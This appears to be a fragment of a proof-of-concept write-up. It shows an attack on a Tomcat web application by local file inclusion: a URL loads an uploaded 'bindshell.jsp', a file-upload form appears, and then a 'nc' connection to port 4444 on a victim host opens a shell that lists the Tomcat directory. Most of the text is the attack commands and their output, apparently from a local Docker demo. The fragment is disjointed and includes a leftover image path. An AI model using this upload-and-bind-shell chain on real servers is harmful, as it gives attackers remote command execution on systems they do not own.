 127.0.0.1:8881/webapp/?help=bindshell.jsp
File Upload
Select a file to upload:
Datei auswählen Keine ausgewählt
Upload File
2. docker exec -ti a
root@a69550626b8e:/usr/local/tomcat# nc victim.lfi.jsp.tld 4444
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
start.sh
temp
webapps
work
pwd
/usr/local/tomcat